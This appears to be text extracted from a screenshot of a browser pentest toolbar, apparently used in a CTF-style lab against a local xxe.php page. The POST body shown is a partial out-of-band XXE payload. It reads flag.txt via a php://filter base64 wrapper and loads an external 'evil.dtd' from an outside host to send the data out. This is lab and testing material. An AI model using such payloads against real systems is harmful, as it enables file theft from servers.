 选项
127.0.0.1/test/xxe.php
127.0.0.1/test/xxe.php
搜索
INT
SQL
XSS
Encryption
Encoding
Other
Load URL
http://127.0.0.1/test/xxe.php
-
Split URL
+
Execute
Enable Post data
Enable Referrer
Post data
<?xml version="1.0" encoding="utf-8"?>
-
<!DOCTYPE note [
+
<!ENTITY % file SYSTEM "php://filter/convert.base64-encode/resource=flag.txt">
<!ENTITY % dtd SYSTEM "http://www.silky.fun/evil.dtd">